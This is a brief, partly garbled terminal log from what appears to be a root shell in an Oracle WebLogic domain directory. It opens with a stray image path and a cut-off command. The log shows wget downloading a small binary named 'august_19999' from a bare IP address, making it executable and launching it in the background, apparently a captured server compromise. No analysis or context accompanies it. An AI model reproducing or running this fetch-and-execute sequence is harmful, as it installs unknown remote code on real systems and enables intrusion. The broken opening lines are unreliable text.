 <ttp://8.130.123.25:8000/august_19999 -O august_19999
--2024-03-22 17:56:11--  http://8.130.123.25:8000/august_19999
Connecting to 8.130.123.25:8000... connected.
HTTP request sent, awaiting response... 200 OK
Length: 250 [application/octet-stream]
Saving to: 'august_19999'
     0K                                                       100% 67.0M=0s
2024-03-22 17:56:11 (67.0 MB/s) - 'august_19999' saved [250/250]
root@c8ab2bddaefe:~/Oracle/Middleware/user_projects/domains/base_domain# chmod +x august*
<Middleware/user_projects/domains/base_domain# chmod +x august*
root@c8ab2bddaefe:~/Oracle/Middleware/user_projects/domains/base_domain# ./august* &